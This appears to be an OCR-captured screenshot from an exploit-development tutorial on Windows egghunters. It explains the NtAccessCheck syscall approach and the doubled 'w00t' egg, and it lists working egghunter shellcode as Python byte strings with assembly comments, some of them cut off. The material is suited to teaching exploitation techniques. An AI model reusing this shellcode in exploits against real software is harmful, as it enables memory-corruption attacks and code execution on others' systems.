
This syscall approach works in Windows 10. The egg is
(4
w00t
bytes), placed twice:
.
w00tw00t
Copy
egghunter = (

    b"\x66\x81\xca\xff\x0f"  # or dx, 0x0fff

    b"\x42"                   # inc edx

    b"\x52"                   # push edx

    b"\x6a\x02"               # push 0x2

    b"\x58"                   # pop eax

    b"\xcd\x2e"               # int 0x2e (NtAccessCheck
    b"\x3c\x05"               # cmp al, 0x5

    b"\x5a"                   # pop edx

    b"\x74\xef"               # je (loop back to or dx)

    b"\xb8\x77\x30\x30\x74"  # mov eax, 0x74303077  ("w
    b"\x8b\xfa"               # mov edi, edx

    b"\xaf"                   # scasd  (compare eax to 
    b"\x75\xea"               # jne (loop back to or dx
    b"\xaf"                   # scasd  (check second oc
    b"\x75\xe7"               # jne (loop back)

    b"\xff\xe7"               # jmp edi (execute shellc
Full Egghunter Exploit Structure